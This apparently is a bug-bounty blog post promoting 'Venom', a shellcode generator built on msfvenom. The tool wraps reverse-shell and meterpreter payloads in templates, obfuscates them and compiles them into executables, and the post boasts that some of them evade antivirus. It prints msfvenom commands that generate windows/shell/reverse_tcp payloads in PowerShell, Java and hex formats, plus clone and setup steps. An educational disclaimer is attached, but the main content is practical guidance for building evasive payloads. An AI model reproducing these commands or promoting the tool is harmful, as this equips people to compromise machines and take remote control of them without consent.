Venom Automatic Shellcode Generator
[ads]
Venom 1.0.11 Automatic Shellcode Generator – Bug Bounty POC
Hello Bug Bounty POC Viwers,This is Chaitanya today i will gonna talk about a multi shellcode generator know as “Venom“.Yeah it’s called as venom because some part of it’s played by a well known tool of Metasploit “Msfvenom”.Venom was developed by me, Suriya prakash and r00t Exp10it.This exploiter almost took 5 months to be completed but finally it’s public now.Anyway first of all i wanna put some light
Anyways, First of all I wanna put some light on term called “Shellcode” and what it is?
In computer security , a shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode. Because the function of a payload is not limited to merely spawning a shell, some have suggested that the name shellcode is insufficient. However, attempts at replacing the term have not gained wide acceptance. Shellcode is commonly written in machine code.
— Wikipedia
So now thing is, we can find so many shellcodes on shellstrom,0day.today,exploit-db,etc links then why we need Venom especially?
As the term defines tool (Automatic shellcode generator), It generates some shellcodes using msfvenom
But it requires learning long commands and consumes time. But in Venom it provides you several choices of what kind of payload it could generate. Also its noob friendly. Select your payload type and you are ready to roll.
The main goal of this tool its not to build ‘FUD’ payloads!… But to give to its users the first glance of how shellcode is build, embedded into one template (any language), obfuscated/crypted (e.g pyherion.py) and compiled into one executable file format. the goal of this project its to show how the shellcode works, and also to show that tools like veil-evasion, powersploit, unicorn uses msfvenom to build shellcode, i’ve tried to show all stages from the construction of shellcode, hoping to explain how things were made by others and what techniques they have used, and to show that many of these projects are truely communitary (automated) projects …

Lets Understand Working of Venom …
First of all … installing Venom’s Dependencies and also it checks wheather they are installed if yes then properly or not. Here setup.sh in directory …/venom/aux/ can manage installing all dependencies like zenity,msfconsole,wine,pyinstaller,migw32 ,etc with just one run.

[ DEPENDENCIES ]
Zenity | Metasploit | GCC (compiler) | Pyinstaller (python-to-exe)
mingw32 (compile .EXE executables) | pyherion.py (crypter)
PEScrambler.exe (PE obfuscator/scrambler) | apache2 | wine/winrar
vbs-obfuscator | encrypt_PolarSSL | ettercap (dns_spoof)

Now Setup.sh did it work , lets move to venom.sh in directory /venom/venom.sh
This is main file where you decides with which payload you should start or what payload you need.

Disclaimer about venom prompting before main menu appearance. that “Author doesn’t holds any responsibility for any bad use of Venom, Remember that attacking targets without prior consent is illegal”

Main menu of Venom where you can select in what format u need your shellcode to be compiled. there are 17 choices. Some are FUD as well. But as told above this tool isn’t meant to make stub FUD, its for education purpose only that how shellcode works.
lets dive more deep into venom’s working …..
How Venom Works Basically ??
The script will use msfvenom (metasploit) to generate shellcode in diferent
formats ( c | python | ruby | dll | msi | hta-psh ) injects the shellcode generated into one template (example: python) “the python funtion will execute the shellcode in ram” and uses compilers like: gcc (gnu cross compiler) or mingw32 or pyinstaller to build the executable file and also starts a multi-handler to recive the remote connection (reverse shell or meterpreter session).
.
‘shellcode generator’ tool reproduces some of the technics used by Veil-Evasion framework, unicorn.py, powersploit, etc,etc,etc.. “P.S. some payloads are undetectable by AV soluctions… yes!!!” one of the reasons for that its the use of a funtion to execute the 2º stage of shell/meterpreter directly into targets ram.
How Venom Actually Builds Shellcode?
The default way to generate a windows binarie payload (.exe)
using msfvenom is achieved through the -f flag (Output format)
msfvenom -p payload-name LHOST=127.0.0.1 LPORT=666 -f exe -o payload.exe
But msfvenom allow us to build shellcode in diferent formats like: asp, aspx, aspx-exe, dll, elf, exe, exe-small, hta-psh macho, osx-app, psh, vba, vba-exe, vba-psh, vbs, bash, c java, perl, powershell, python, ruby, sh, vbscript. The complete list can be accessed using the follow command:
sudo msfvenom –help-formats
now lets generate a simple shellcode to windows/shell/reverse_tcp chosing powershell as output format “note that we will not use the flag -o (Save the payload) option, this way the shellcode generated will only displays in current terminal windows”.
Using powershell as output format:
msfvenom -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=666 -f powershellUsing java as output format:
msfvenom -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=666 -f javaUsing hex as output format:
msfvenom -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=666 -f hex
Some Useful Links :
Venom tutorials : https://www.youtube.com/user/MrPedroubuntu
Venom tuto2 : https://www.youtube.com/channel/UCZAVZ79MVA6wWOv1VPkVm7g
Git : https://sourceforge.net/p/crisp-shellcode-generator/wiki/Home/
Metasploit : http://metasploit.com/
Usage :
git clone git://git.code.sf.net/p/crisp-shellcode-generator/shell crisp-shellcode-generator-shell venom
cd venom/auxbash setup.sh
After installing all dependencies
./venom.sh
Updates:
cd venom
git pull origin master
If Broken you can download Mirror Manually at:
http://sourceforge.net/code-snapshots/git/c/cr/crisp-shellcode-generator/shell.git/crisp-shellcode-generator-shell-a4bd07df390856096dc2788d46b9838c60bd1c28.zip











